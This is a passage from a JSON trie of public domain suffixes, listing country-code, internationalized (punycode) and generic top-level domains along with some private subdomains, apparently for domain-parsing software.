,"dyndns":{"$":0},"mypets":{"$":0}},"yt":{"$":0},"xn--mgbaam7a8h":{"$":0},"xn--y9a3aq":{"$":0},"xn--54b7fta0cc":{"$":0},"xn--90ae":{"$":0},"xn--90ais":{"$":0},"xn--fiqs8s":{"$":0},"xn--fiqz9s":{"$":0},"xn--lgbbat1ad8j":{"$":0},"xn--wgbh1c":{"$":0},"xn--e1a4c":{"$":0},"xn--node":{"$":0},"xn--qxam":{"$":0},"xn--j6w193g":{"$":0},"xn--2scrj9c":{"$":0},"xn--3hcrj9c":{"$":0},"xn--45br5cyl":{"$":0},"xn--h2breg3eve":{"$":0},"xn--h2brj9c8c":{"$":0},"xn--mgbgu82a":{"$":0},"xn--rvc1e0am3e":{"$":0},"xn--h2brj9c":{"$":0},"xn--mgbbh1a71e":{"$":0},"xn--fpcrj9c3d":{"$":0},"xn--gecrj9c":{"$":0},"xn--s9brj9c":{"$":0},"xn--45brj9c":{"$":0},"xn--xkc2dl3a5ee0h":{"$":0},"xn--mgba3a4f16a":{"$":0},"xn--mgba3a4fra":{"$":0},"xn--mgbtx2b":{"$":0},"xn--mgbayh7gpa":{"$":0},"xn--3e0b707e":{"$":0},"xn--80ao21a":{"$":0},"xn--fzc2c9e2c":{"$":0},"xn--xkc2al3hye2a":{"$":0},"xn--mgbc0a9azcg":{"$":0},"xn--d1alf":{"$":0},"xn--l1acc":{"$":0},"xn--mix891f":{"$":0},"xn--mix082f":{"$":0},"xn--mgbx4cd0ab":{"$":0},"xn--mgb9awbf":{"$":0},"xn--mgbai9azgqp6j":{"$":0},"xn--mgbai9a5eva00b":{"$":0},"xn--ygbi2ammx":{"$":0},"xn--90a3ac":{"$":0,"xn--o1ac":{"$":0},"xn--c1avg":{"$":0},"xn--90azh":{"$":0},"xn--d1at":{"$":0},"xn--o1ach":{"$":0},"xn--80au":{"$":0}},"xn--p1ai":{"$":0},"xn--wgbl6a":{"$":0},"xn--mgberp4a5d4ar":{"$":0},"xn--mgberp4a5d4a87g":{"$":0},"xn--mgbqly7c0a67fbc":{"$":0},"xn--mgbqly7cvafr":{"$":0},"xn--mgbpl2fh":{"$":0},"xn--yfro4i67o":{"$":0},"xn--clchc0ea0b2g2a9gcd":{"$":0},"xn--ogbpf8fl":{"$":0},"xn--mgbtf8fl":{"$":0},"xn--o3cw4h":{"$":0,"xn--12c1fe0br":{"$":0},"xn--12co0c3b4eva":{"$":0},"xn--h3cuzk1di":{"$":0},"xn--o3cyx2a":{"$":0},"xn--m3ch0j3a":{"$":0},"xn--12cfi8ixb8l":{"$":0}},"xn--pgbs0dh":{"$":0},"xn--kpry57d":{"$":0},"xn--kprw13d":{"$":0},"xn--nnx388a":{"$":0},"xn--j1amh":{"$":0},"xn--mgb2ddes":{"$":0},"xxx":{"$":0},"ye":{"*":{"$":0}},"za":{"ac":{"$":0},"agric":{"$":0},"alt":{"$":0},"co":{"$":0,"blogspot":{"$":0}},"edu":{"$":0},"gov":{"$":0},"grondar":{"$":0},"law":{"$":0},"mil":{"$":0},"net":{"$":0},"ngo":{"$":0},"nis":{"$":0},"nom":{"$":0},"org":{"$":0},"school":{"$":0},"tm":{"$":0},"web":{"$":0}},"zm":{"$":0,"ac":{"$":0},"biz":{"$":0},"co":{"$":0},"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"info":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0},"sch":{"$":0}},"zw":{"$":0,"ac":{"$":0},"co":{"$":0},"gov":{"$":0},"mil":{"$":0},"org":{"$":0}},"aaa":{"$":0},"aarp":{"$":0},"abarth":{"$":0},"abb":{"$":0},"abbott":{"$":0},"abbvie":{"$":0},"abc":{"$":0},"able":{"$":0},"abogado":{"$":0},"abudhabi":{"$":0},"academy":{"$":0},"accenture":{"$":0},"accountant":{"$":0},"accountants":{"$":0},"aco":{"$":0},"active":{"$":0},"actor":{"$":0},"adac":{"$":0},"ads":{"$":0},"adult":{"$":0},"aeg":{"$":0},"aetna":{"$":0},"afamilycompany":{"$":0},"afl":{"$":0},"africa":{"$":0},"agakhan":{"$":0},"agency":{"$":0},"aig":{"$":0},"aigo":{"$":0},"airbus":{"$":0},"airforce":{"$":0},"airtel":{"$":0},"akdn":{"$":0},"alfaromeo":{"$":0},"alibaba":{"$":0},"alipay":{"$":0},"allfinanz":{"$":0},"allstate":{"$":0},"ally":{"$":0},"alsace":{"$":0},"alstom":{"$":0},"americanexpress":{"$":0},"americanfamily":{"$":0},"amex":{"$":0},"amfam":{"$":0},"amica":{"$":0},"amsterdam":{"$":0},"analytics":{"$":0},"android":{"$":0},"anquan":{"$":0},"anz":{"$":0},"aol":{"$":0},"apartments":{"$":0},"app":{"$":0},"apple":{"$":0},"aquarelle":{"$":0},"arab":{"$":0},"aramco":{"$":0},"archi":{"$":0},"army":{"$":0},"art":{"$":0},"arte":{"$":0},"asda":{"$":0},"associates":{"$":0},"athleta":{"$":0},"attorney":{"$":0},"auction":{"$":0},"audi":{"$":0},"audible":{"$":0},"audio":{"$":0},"auspost":{"$":0},"author":{"$":0},"auto":{"$":0},"autos":{"$":0},"avianca":{"$":0},"aws":{"$":0},"axa":{"$":0},"azure":{"$":0},"baby":{"$":0},"baidu":{"$":0},"banamex":{"$":0},"bananarepublic":{"$":0},"band":{"$":0},"bank":{"$":0},"bar":{"$":0},"barcelona":{"$":0},"barclaycard":{"$":0},"barclays":{"$":0},"barefoot":{"$":0},"bargains":{"$":0},"baseball":{"$":0},"basketball":{"$":0},"bauhaus":{"$":0},"bayern":{"$":0},"bbc":{"$":0},"bbt":{"$":0},"bbva":{"$":0},"bcg":{"$":0},"bcn":{"$":0},"beats":{"$":0},"beauty":{"$":0},"beer":{"$":0},"bentley":{"$":0},"berlin":{"$":0},"best":{"$":0},"bestbuy":{"$":0},"bet":{"$":0},"bharti":{"$":0},"bible":{"$":0},"bid":{"$":0},"bike":{"$":0},"bing":{"$":0},"bingo":{"$":0},"bio":{"$":0},"black":{"$":0},"blackfriday":{"$":0},"blanco":{"$":0},"blockbuster":{"$":0},"blog":{"$":0},"bloomberg":{"$":0},"blue":{"$":0},"bms":{"$":0},"bmw":{"$":0},"bnl":{"$":0},"bnpparibas":{"$":0},"boats":{"$":0},"boehringer":{"$":0},"bofa":{"$":0},"bom":{"$":0},"bond":{"$":0},"boo":{"$":0},"book":{"$":0},"booking":{"$":0},"boots":{"$":0},"bosch":{"$":0},"bostik":{"$":0},"boston":{"$":0},"bot":{"$":0},"boutique":{"$":0},"box":{"$":0},"bradesco":{"$":0},"bridgestone":{"$":0},"broadway":{"$":0},"broker":{"$":0},"brother":{"$":0},"brussels":{"$":0},"budapest":{"$":0},"bugatti":{"$":0},"build":{"$":0},"builders":{"$":0},"business":{"$":0},"buy":{"$":0},"buzz":{"$":0},"bzh":{"$":0},"cab":{"$":0},"cafe":{"$":0},"cal":{"$":0},"call":{"$":0},"calvinklein":{"$":0},"cam":{"$":0},"camera":{"$":0},"camp":{"$":0},"cancerresearch":{"$":0},"canon":{"$":0},"capetown":{"$":0},"capital":{"$":0},"capitalone":{"$":0},"car":{"$":0},"caravan":{"$":0},"cards":{"$":0},"care":{"$":0},"career":{"$":0},"careers":{"$":0},"cars":{"$":0},"cartier":{"$":0},"casa":{"$":0},"case":{"$":0},"caseih":{"$":0},"cash":{"$":0},"casino":{"$":0},"catering":{"$":0},"catholic":{"$":0},"cba":{"$":0},"cbn":{"$":0},"cbre":{"$":0},"cbs":{"$":0},"ceb":{"$":0},"center":{"$":0},"ceo":{"$":0},"cern":{"$":0},"cfa":{"$":0},"cfd":{"$":0},"chanel":{"$":0},"channel":{"$":0},"chase":{"$":0},"chat":{"$":0},"cheap":{"$":0},"chintai":{"$":0},"christmas":{"$":0},"chrome":{"$":0},"chrysler":{"$":0},"church":{"$":0},"cipriani":{"$":0},"circle":{"$":0},"cisco":{"$":0},"citadel":{"$":0},"citi":{"$":0},"citic":{"$":0},"city":{"$":0},"cityeats":{"$":0},"claims":{"$":0},"cleaning":{"$":0},"click":{"$":0},"clinic":{"$":0},"clinique":{"$":0},"clothing":{"$":0},"cloud":{"$":0,"statics":{"*":{"$":0}},"magentosite":{"*":{"$":0}},"vapor":{"$":0},"sensiosite":{"*":{"$":0}},"trafficplex":{"$":0}},"club":{"$":0,"cloudns":{"$":0}},"clubmed":{"$":0},"coach":{"$":0},"codes":{"$":0},"coffee":{"$":0},"college":{"$":0},"cologne":{"$":0},"comcast":{"$":0},"commbank":{"$":0},"community":{"$":0},"company":{"$":0},"compare":{"$":0},"computer":{"$":0},"comsec":{"$":0},"condos":{"$":0},"construction":{"$":0},"consulting":{"$":0},"contact":{"$":0},"contractors":{"$":0},"cooking":{"$":0},"cookingchannel":{"$":0},"cool":{"$":0,"de":{"$":0}},"corsica":{"$":0},"country":{"$":0},"coupon":{"$":0},"coupons":{"$":0},"courses":{"$":0},"credit":{"$":0},"creditcard":{"$":0},"creditunion":{"$":0},"cricket":{"$":0},"crown":{"$":0},"crs":{"$":0},"cruise":{"$":0},"cruises":{"$":0},"csc":{"$":0},"cuisinella":{"$":0},"cymru":{"$":0},"cyou":{"$":0},"dabur":{"$":0},"dad":{"$":0},"dance":{"$":0},"data":{"$":0},"date":{"$":0},"dating":{"$":0},"datsun":{"$":0},"day":{"$":0},"dclk":{"$":0},"dds":{"$":0},"deal":{"$":0},"dealer":{"$":0},"deals":{"$":0},"degree":{"$":0},"delivery":{"$":0},"dell":{"$":0},"deloitte":{"$":0},"delta":{"$":0},"democrat":{"$":0},"dental":{"$":0},"dentist":{"$":0},"desi":{"$":0},"design":{"$":0},"dev":{"$":0},"dhl":{"$":0},"diamonds":{"$":0},"diet":{"$":0},"digital":{"$":0},"direct":{"$":0},"directory":{"$":0},"discount":{"$":0},"discover":{"$":0},"dish":{"$":0},"diy":{"$":0},"dnp":{"$":0},"docs":{"$":0},"doctor":{"$":0},"dodge":{"$":0},"dog":{"$":0},"doha":{"$":0},"domains":{"$":0},"dot":{"$":0},"download":{"$":0},"drive":{"$":0},"dtv":{"$":0},"dubai":{"$":0},"duck":{"$":0},"dunlop":{"$":0},"duns":{"$":0},"dupont":{"$":0},"durban":{"$":0},"dvag":{"$":0},"dvr":{"$":0},"earth":{"$":0},"eat":{"$":0},"eco":{"$":0},"edeka":{"$":0},"education":{"$":0},"email":{"$":0},"emerck":{"$":0},"energy":{"$":0},"engineer":{"$":0},"engineering":{"$":0},"enterprises":{"$":0},"epost":{"$":0},"epson":{"$":0},"equipment":{"$":0},"ericsson":{"$":0},"erni":{"$":0},"esq":{"$":0},"estate":{"$":0,"compute":{"*":{"$":0}}},"esurance":{"$":0},"etisalat":{"$":0},"eurovision":{"$":0},"eus":{"$":0,"party":{"user":{"$":0}}},"events":{"$":0},"everbank":{"$":0},"exchange":{"$":0},"expert":{"$":0},"exposed":{"$":0},"express":{"$":0},"extraspace":{"$":0},"fage":{"$":0},"fail":{"$":0},"fairwinds":{"$":0},"faith":{"$":0,"ybo":{"$":0}},"family":{"$":0},"fan":{"$":0},"fans":{"$":0},"farm":{"$":0,"storj":{"$":0}},"farmers":{"$":0},"fashion":{"$":0},"fast":{"$":0},"fedex":{"$":0},"feedback":{"$":0},"ferrari":{"$":0},"ferrero":{"$":0},"fiat":{"$":0},"fidelity":{"$":0},"fido":{"$":0},"film":{"$":0},"final":{"$":0},"finance":{"$":0},"financial":{"$":0},"fire":{"$":0},"firestone":{"$":0},"firmdale":{"$":0},"fish":{"$":0},"fishing":{"$":0},"fit":{"$":0,"ptplus":{"$":0}},"fitness":{"$":0},"flickr":{"$":0},"flights":{"$":0},"flir":{"$":0},"florist":{"$":0},"flowers":{"$":0},"fly":{"$":0},"foo":{"$":0},"food":{"$":0},"foodnetwork":{"$":0},"football":{"$":0},"ford":{"$":0},"forex":{"$":0},"forsale":{"$":0},"forum":{"$":0},"foundation":{"$":0},"fox":{"$":0},"free":{"$":0},"fresenius":{"$":0},"frl":{"$":0},"frogans":{"$":0},"frontdoor":{"$":0},"frontier":{"$":0},"ftr":{"$":0},"fujitsu":{"$":0},"fujixerox":{"$":0},"fun":{"$":0},"fund":{"$":0},"furniture":{"$":0},"futbol":{"$":0},"fyi":{"$":0},"gal":{"$":0},"gallery":{"$":0},"gallo":{"$":0},"gallup":{"$":0},"game":{"$":0},"games":{"$":0},"gap":{"$":0},"garden":{"$":0},"gbiz":{"$":0},"gdn":{"$":0},"gea":{"$":0},"gent":{"$":0},"genting":{"$":0},"george":{"$":0},"ggee":{"$":0},"gift":{"$":0},"gifts":{"$":0},"gives":{"$":0},"giving":{"$":0},"glade":{"$":0},"glass":{"$":0},"gle":{"$":0},"global":{"$":0},"globo":{"$":0},"gmail":{"$":0},"gmbh":{"$":0},"gmo":{"$":0},"gmx":{"$":0},"godaddy":{"$":0},"gold":{"$":0},"goldpoint":{"$":0},"golf":{"$":0},"goo":{"$":0},"goodhands":{"$":0},"goodyear":{"$":0},"goog":{"$":0,"cloud":{"$":0}},"google":{"$":0},"gop":{"$":0},"got":{"$":0},"grainger":{"$":0},"graphics":{"$":0},"gratis":{"$":0},"green":{"$":0},"gripe":{"$":0},"grocery":{"$":0},"group":{"$":0},"guardian":{"$":0},"gucci":{"$":0},"guge":{"$":0},"guide":{"$":0},"guitars":{"$":0},"guru":{"$":0},"hair":{"$":0},"hamburg":{"$":0},"hangout":{"$":0},"haus":{"$":0},"hbo":{"$":0},"hdfc":{"$":0},"hdfcbank":{"$":0},"health":{"$":0},"healthcare":{"$":0},"help":{"$":0},"helsinki":{"$":0},"here":{"$":0},"hermes":{"$":0},"hgtv":{"$":0},"hiphop":{"$":0},"hisamitsu":{"$":0},"hitachi":{"$":0},"hiv":{"$":0},"hkt":{"$":0},"hockey":{"$":0},"holdings":{"$":0},"holiday":{"$":0},"homedepot":{"$":0},"homegoods":{"$":0},"homes":{"$":0},"homesense":{"$":0},"honda":{"$":0},"honeywell":{"$":0},"horse":{"$":0},"hospital":{"$":0},"host":{"$":0,"cloudaccess":{"$":0},"freesite":{"$":0}},"hosting":{"$":0,"opencraft":{"$":0}},"hot":{"$":0},"hoteles":{"$":0},"hotels":{"$":0},"hotmail":{"$":0},"house":{"$":0},"how":{"$":0},"hsbc":{"$":0},"hughes":{"$":0},"hyatt":{"$":0},"hyundai":{"$":0},"ibm":{"$":0},"icbc":{"$":0},"ice":{"$":0},"icu":{"$":0},"ieee":{"$":0},"ifm":{"$":0},"ikano":{"$":0},"imamat":{"$":0},"imdb":{"$":0},"immo":{"$":0},"immobilien":{"$":0},"industries":{"$":0},"infiniti":{"$":0},"ing":{"$":0},"ink":{"$":0},"institute":{"$":0},"insurance":{"$":0},"insure":{"$":0},"intel":{"$":0},"international":{"$":0},"intuit":{"$":0},"investments":{"$":0},"ipiranga":{"$":0},"irish":{"$":0},"iselect":{"$":0},"ismaili":{"$":0},"ist":{"$":0},"istanbul":{"$":0},"itau":{"$":0},"itv":{"$":0},"iveco":{"$":0},"iwc":{"$":0},"jaguar":{"$":0},"java":{"$":0},"jcb":{"$":0},"jcp":{"$":0},"jeep":{"$":0},"jetzt":{"$":0},"jewelry":{"$":0},"jio":{"$":0},"jlc":{"$":0},"jll":{"$":0},"jmp":{"$":0},"jnj":{"$":0},"joburg":{"$":0},"jot":{"$":0},"joy":{"$":0},"jpmorgan":{"$":0},"jprs":{"$":0},"juegos":{"$":0},"juniper":{"$":0},"kaufen":{"$":0},"kddi":{"$":0},"kerryhotels":{"$":0},"kerrylogistics":{"$":0},"kerryproperties":{"$":0},"kfh":{"$":0},"kia":{"$":0},"kim":{"$":0},"kinder":{"$":0},"kindle":{"$":0},"kitchen":{"$":0},"kiwi":{"$":0},"koeln":{"$":0},"komatsu":{"$":0},"kosher":{"$":0},"kpmg":{"$":0},"kpn":{"$":0},"krd":{"$":0,"co":{"$":0},"edu":{"$":0}},"kred":{"$":0},"kuokgroup":{"$":0},"kyoto":{"$":0},"lacaixa":{"$":0},"ladbrokes":{"$":0},"lamborghini":{"$":0},"lamer":{"$":0},"lancaster":{"$":0},"lancia":{"$":0},"lancome":{"$":0},"land":{"$":0,"static":{"$":0,"dev":{"$":0},"sites":{"$":0}}},"landrover":{"$":0},"lanxess":{"$":0},"lasalle":{"$":0},"lat":{"$":0},"latino":{"$":0},"latrobe":{"$":0},"law":{"$":0},"lawyer":{"$":0},"lds":{"$":0},"lease":{"$":0},"leclerc":{"$":0},"lefrak":{"$":0},"legal":{"$":0},"lego":{"$":0},"lexus":{"$":0},"lgbt":{"$":0},"liaison":{"$":0},"lidl":{"$":0},"life":{"$":0},"lifeinsurance":{"$":0},"lifestyle":{"$":0},"lighting":{"$":0},"like":{"$":0},"lilly":{"$":0},"limited":{"$":0},"limo":{"$":0},"lincoln":{"$":0},"linde":{"$":0},"link":{"$":0,"cyon":{"$":0},"mypep":{"$":0}},"lipsy":{"$":0},"live":{"$":0},"living":{"$":0},"lixil":{"$":0},"loan":{"$":0},"loans":{"$":0},"locker":{"$":0},"locus":{"$":0},"loft":{"$":0},"lol":{"$":0},"london":{"$":0},"lotte":{"$":0},"lotto":{"$":0},"love":{"$":0},"lpl":{"$":0},"lplfinancial":{"$":0},"ltd":{"$":0},"ltda":{"$":0},"lundbeck":{"$":0},"lupin":{"$":0},"luxe":{"$":0},"luxury":{"$":0},"macys":{"$":0},"madrid":{"$":0},"maif":{"$":0},"maison":{"$":0},"makeup":{"$":0},"man":{"$":0},"management":{"$":0,"router":{"$":0}},"mango":{"$":0},"map":{"$":0},"market":{"$":0},"marketing":{"$":0},"markets":{"$":0},"marriott":{"$":0},"marshalls":{"$":0},"maserati":{"$":0},"mattel":{"$":0},"mba":{"$":0},"mckinsey":{"$":0},"med":{"$":0},"media":{"$":0},"meet":{"$":0},"melbourne":{"$":0},"meme":{"$":0},"memorial":{"$":0},"men":{"$":0},"menu":{"$":0},"meo":{"$":0},"merckmsd":{"$":0},"metlife":{"$":0},"miami":{"$":0},"microsoft":{"$":0},"mini":{"$":0},"mint":{"$":0},"mit":{"$":0},"mitsubishi":{"$":0},"mlb":{"$":0},"mls":{"$":0},"mma":{"$":0},"mobile":{"$":0},"mobily":{"$":0},"moda":{"$":0},"moe":{"$":0},"moi":{"$":0},"mom":{"$":0},"monash":{"$":0},"money":{"$":0},"monster":{"$":0},"mopar":{"$":0},"mormon":{"$":0},"mortgage":{"$":0},"moscow":{"$":0},"moto":{"$":0},"motorcycles":{"$":0},"mov":{"$":0},"movie":{"$":0},"movistar":{"$":0},"msd":{"$":0},"mtn":{"$":0},"mtpc":{"$":0},"mtr":{"$":0},"mutual":{"$":0},"nab":{"$":0},"nadex":{"$":0},"nagoya":{"$":0},"nationwide":{"$":0},"natura":{"$":0},"navy":{"$":0},"nba":{"$":0},"nec":{"$":0},"netbank":{"$":0},"netflix":{"$":0},"network":{"$":0,"alces":{"*":{"$":0}}},"neustar":{"$":0},"new":{"$":0},"newholland":{"$":0},"news":{"$":0},"next":{"$":0},"nextdirect":{"$":0},"nexus":{"$":0},"nfl":{"$":0},"ngo":{"$":0},"nhk":{"$":0},"nico":{"$":0},"nike":{"$":0},"nikon":{"$":0},"ninja":{"$":0},"nissan":{"$":0},"nissay":{"$":0},"nokia":{"$":0},"northwesternmutual":{"$":0},"norton":{"$":0},"now":{"$":0},"nowruz":{"$":0},"nowtv":{"$":0},"nra":{"$":0},"nrw":{"$":0},"ntt":{"$":0},"nyc":{"$":0},"obi":{"$":0},"observer":{"$":0},"off":{"$":0},"office":{"$":0},"okinawa":{"$":0},"olayan":{"$":0},"olayangroup":{"$":0},"oldnavy":{"$":0},"ollo":{"$":0},"omega":{"$":0},"one":{"$":0,"homelink":{"$":0}},"ong":{"$":0},"onl":{"$":0},"online":{"$":0,"barsy":{"$":0}},"onyourside":{"$":0},"ooo":{"$":0},"open":{"$":0},"oracle":{"$":0},"orange":{"$":0},"organic":{"$":0},"origins":{"$":0},"osaka":{"$":0},"otsuka":{"$":0},"ott":{"$":0},"ovh":{"$":0,"nerdpol":{"$":0}},"page":{"$":0},"panasonic":{"$":0},"panerai":{"$":0},"paris":{"$":0},"pars":{"$":0},"partners":{"$":0},"parts":{"$":0},"party":{"$":0,"ybo":{"$":0}},"passagens":{"$":0},"pay":{"$":0},"pccw":{"$":0},"pet":{"$":0},"pfizer":{"$":0},"pharmacy":{"$":0},"phd":{"$":0},"philips":{"$":0},"phone":{"$":0},"photo":{"$":0},"photography":{"$":0},"photos":{"$":0},"physio":{"$":0},"piaget":{"$":0},"pics":{"$":0},"pictet":{"$":0},"pictures":{"1337":{"$":0},"$":0},"pid":{"$":0},"pin":{"$":0},"ping":{"$":0},"pink":{"$":0},"pioneer":{"$":0},"pizza":{"$":0},"place":{"$":0},"play":{"$":0},"playstation":{"$":0},"plumbing":{"$":0},"plus":{"$":0},"pnc":{"$":0},"pohl":{"$":0},"poker":{"$":0},"politie":{"$":0},"porn":{"$":0},"pramerica":{"$":0},"praxi":{"$":0},"press":{"$":0},"prime":{"$":0},"prod":{"$":0},"productions":{"$":0},"prof":{"$":0},"progressive":{"$":0},"promo":{"$":0},"properties":{"$":0},"property":{"$":0},"protection":{"$":0},"pru":{"$":0},"prudential":{"$":0},"pub":{"$":0},"pwc":{"$":0},"qpon":{"$":0},"quebec":{"$":0},"quest":{"$":0},"qvc":{"$":0},"racing":{"$":0},"radio":{"$":0},"raid":{"$":0},"read":{"$":0},"realestate":{"$":0},"realtor":{"$":0},"realty":{"$":0},"recipes":{"$":0},"red":{"$":0},"redstone":{"$":0},"redumbrella":{"$":0},"rehab":{"$":0},"reise":{"$":0},"reisen":{"$":0},"reit":{"$":0},"reliance":{"$":0},"ren":{"$":0},"rent":{"$":0},"rentals":{"$":0},"repair":{"$":0},"report":{"$":0},"republican":{"$":0},"rest":{"$":0},"restaurant":{"$":0},"review":{"$":0,"ybo":{"$":0}},"reviews":{"$":0},"rexroth":{"$":0},"rich":{"$":0},"richardli":{"$":0},"ricoh":{"$":0},"rightathome":{"$":0},"ril":{"$":0},"rio":{"$":0},"rip":{"$":0,"clan":{"$":0}},"rmit":{"$":0},"rocher":{"$":0},"rocks":{"$":0,"myddns":{"$":0},"lima-city":{"$":0},"webspace":{"$":0}},"rodeo":{"$":0},"rogers":{"$":0},"room":{"$":0},"rsvp":{"$":0},"rugby":{"$":0},"ruhr":{"$":0},"run":{"$":0},"rwe":{"$":0},"ryukyu":{"$":0},"saarland":{"$":0},"safe":{"$":0},"safety":{"$":0},"sakura":{"$":0},"sale":{"$":0},"salon":{"$":0},"samsclub":{"$":0},"samsung":{"$":0},"sandvik":{"$":0},"sandvikcoromant":{"$":0},"sanofi":{"$":0},"sap":{"$":0},"sapo":{"$":0},"sarl":{"$":0},"sas":{"$":0},"save":{"$":0},"saxo":{"$":0},"sbi":{"$":0},"sbs":{"$":0},"sca":{"$":0},"scb":{"$":0},"schaeffler":{"$":0},"schmidt":{"$":0},"scholarships":{"$":0},"school":{"$":0},"schule":{"$":0},"schwarz":{"$":0},"science":{"$":0,"ybo":{"$":0}},"scjohnson":{"$":0},"scor":{"$":0},"scot":{"$":0},"search":{"$":0},"seat":{"$":0},"secure":{"$":0},"security":{"$":0},"seek":{"$":0},"select":{"$":0},"sener":{"$":0},"services":{"$":0},"ses":{"$":0},"seven":{"$":0},"sew":{"$":0},"sex":{"$":0},"sexy":{"$":0},"sfr":{"$":0},"shangrila":{"$":0},"sharp":{"$":0},"shaw":{"$":0},"shell":{"$":0},"shia":{"$":0},"shiksha":{"$":0},"shoes":{"$":0},"shop":{"$":0},"shopping":{"$":0},"shouji":{"$":0},"show":{"$":0},"showtime":{"$":0},"shriram":{"$":0},"silk":{"$":0},"sina":{"$":0},"singles":{"$":0},"site":{"$":0,"cyon":{"$":0},"platformsh":{"*":{"$":0}},"byen":{"$":0}},"ski":{"$":0},"skin":{"$":0},"sky":{"$":0},"skype":{"$":0},"sling":{"$":0},"smart":{"$":0},"smile":{"$":0},"sncf":{"$":0},"soccer":{"$":0},"social":{"$":0},"softbank":{"$":0},"software":{"$":0},"sohu":{"$":0},"solar":{"$":0},"solutions":{"$":0},"song":{"$":0},"sony":{"$":0},"soy":{"$":0},"space":{"$":0,"stackspace":{"$":0},"uber":{"$":0},"xs4all":{"$":0}},"spiegel":{"$":0},"spot":{"$":0},"spreadbetting":{"$":0},"srl":{"$":0},"srt":{"$":0},"stada":{"$":0},"staples":{"$":0},"star":{"$":0},"starhub":{"$":0},"statebank":{"$":0},"statefarm":{"$":0},"statoil":{"$":0},"stc":{"$":0},"stcgroup":{"$":0},"stockholm":{"$":0},"storage":{"$":0},"store":{"$":0},"stream":{"$":0},"studio":{"$":0},"study":{"$":0},"style":{"$":0},"sucks":{"$":0},"supplies":{"$":0},"supply":{"$":0},"support":{"$":0,"barsy":{"$":0}},"surf":{"$":0},"surgery":{"$":0},"suzuki":{"$":0},"swatch":{"$":0},"swiftcover":{"$":0},"swiss":{"$":0},"sydney":{"$":0},"symantec":{"$":0},"systems":{"$":0,"knightpoint":{"$":0}},"tab":{"$":0},"taipei":{"$":0},"talk":{"$":0},"taobao":{"$":0},"target":{"$":0},"tatamotors":{"$":0},"tatar":{"$":0},"tattoo":{"$":0},"tax":{"$":0},"taxi":{"$":0},"tci":{"$":0},"tdk":{"$":0},"team":{"$":0},"tech":{"$":0},"technology":{"$":0},"telecity":{"$":0},"telefonica":{"$":0},"temasek":{"$":0},"tennis":{"$":0},"teva":{"$":0},"thd":{"$":0},"theater":{"$":0},"theatre":{"$":0},"tiaa":{"$":0},"tickets":{"$":0},"tienda":{"$":0},"tiffany":{"$":0},"tips":{"$":0},"tires":{"$":0},"tirol":{"$":0},"tjmaxx":{"$":0},"tjx":{"$":0},"tkmaxx":{"$":0},"tmall":{"$":0},"today":{"$":0},"tokyo":{"$":0},"tools":{"$":0},"top":{"$":0},"toray":{"$":0},"toshiba":{"$":0},"total":{"$":0},"tours":{"$":0},"town":{"$":0},"toyota":{"$":0},"toys":{"$":0},"trade":{"$":0,"ybo":{"$":0}},"trading":{"$":0},"training":{"$":0},"travelchannel":{"$":0},"travelers":{"$":0},"travelersinsurance":{"$":0},"trust":{"$":0},"trv":{"$":0},"tube":{"$":0},"tui":{"$":0},"tunes":{"$":0},"tushu":{"$":0},"tvs":{"$":0},"ubank":{"$":0},"ubs":{"$":0},"uconnect":{"$":0},"unicom":{"$":0},"university":{"$":0},"uno":{"$":0},"uol":{"$":0},"ups":{"$":0},"vacations":{"$":0},"vana":{"$":0},"vanguard":{"$":0},"vegas":{"$":0},"ventures":{"$":0},"verisign":{"$":0},"versicherung":{"$":0},"vet":{"$":0},"viajes":{"$":0},"video":{"$":0},"vig":{"$":0},"viking":{"$":0},"villas":{"$":0},"vin":{"$":0},"vip":{"$":0},"virgin":{"$":0},"visa":{"$":0},"vision":{"$":0},"vista":{"$":0},"vistaprint":{"$":0},"viva":{"$":0},"vivo":{"$":0},"vlaanderen":{"$":0},"vodka":{"$":0},"volkswagen":{"$":0},"volvo":{"$":0},"vote":{"$":0},"voting":{"$":0},"voto":{"$":0},"voyage":{"$":0},"vuelos":{"$":0},"wales":{"$":0},"walmart":{"$":0},"walter":{"$":0},"wang":{"$":0},"wanggou":{"$":0},"warman":{"$":0},"watch":{"$":0},"watches":{"$":0},"weather":{"$":0},"weatherchannel":{"$":0},"webcam":{"$":0},"weber":{"$":0},"website":{"$":0},"wed":{"$":0},"wedding":{"$":0},"weibo":{"$":0},"weir":{"$":0},"whoswho":{"$":0},"wien":{"$":0},"wiki":{"$":0},"williamhill":{"$":0},"win":{"$":0},"windows":{"$":0},"wine":{"$":0},"winners":{"$":0},"wme":{"$":0},"wolterskluwer":{"$":0},"woodside":{"$":0},"work":{"$":0},"works":{"$":0},"world":{"$":0},"wow":{"$":0},"wtc":{"$":0},"wtf":{"$":0},"xbox":{"$":0},"xerox":{"$":0},"xfinity":{"$":0},"xihuan":{"$":0},"xin":{"$":0},"xn--11b4c3d":{"$":0},"xn--1ck2e1b":{"$":0},"xn--1qqw23a":{"$":0},"xn--30rr7y":{"$":0},"xn--3bst00m":{"$":0},"xn--3ds443g":{"$":0},"xn--3oq18vl8pn36a":{"$":0},"xn--3pxu8k":{"$":0},"xn--42c2d9a":{"$":0},"xn--45q11c":{"$":0},"xn--4gbrim":{"$":0},"xn--55qw42g":{"$":0},"xn--55qx5d":{"$":0},"xn--5su34j936bgsg":{"$":0},"xn--5tzm5g":{"$":0},"xn--6frz82g":{"$":0},"xn--6qq986b3xl":{"$":0},"xn--80adxhks":{"$":0},"xn--80aqecdr1a":{"$":0},"xn--80asehdb":{"$":0},"xn--80aswg":{"$":0},"xn--8y0a063a":{"$":0},"xn--9dbq2a":{"$":0},"xn--9et52u":{"$":0},"xn--9krt00a":{"$":0},"xn--b4w605ferd":{"$":0},"xn--bck1b9a5dre4c":{"$":0},"xn--c1avg":{"$":0},"xn--c2br7g":{"$":0},"xn--cck2b3b":{"$":0},"xn--cg4bki":{"$":0},"xn--czr694b":{"$":0},"xn--czrs0t":{"$":0},"xn--czru2d":{"$":0},"xn--d1acj3b":{"$":0},"xn--eckvdtc9d":{"$":0},"xn--efvy88h":{"$":0},"xn--estv75g":{"$":0},"xn--fct429k":{"$":0},"xn--fhbei":{"$":0},"xn--fiq228c5hs":{"$":0},"xn--fiq64b":{"$":0},"xn--fjq720a":{"$":0},"xn--flw351e":{"$":0},"xn--fzys8d69uvgm":{"$":0},"xn--g2xx48c":{"$":0},"xn--gckr3f0f":{"$":0},"xn--gk3at1e":{"$":0},"xn--hxt814e":{"$":0},"xn--i1b6b1a6a2e":{"$":0},"xn--imr513n":{"$":0},"xn--io0a7i":{"$":0},"xn--j1aef":{"$":0},"xn--jlq61u9w7b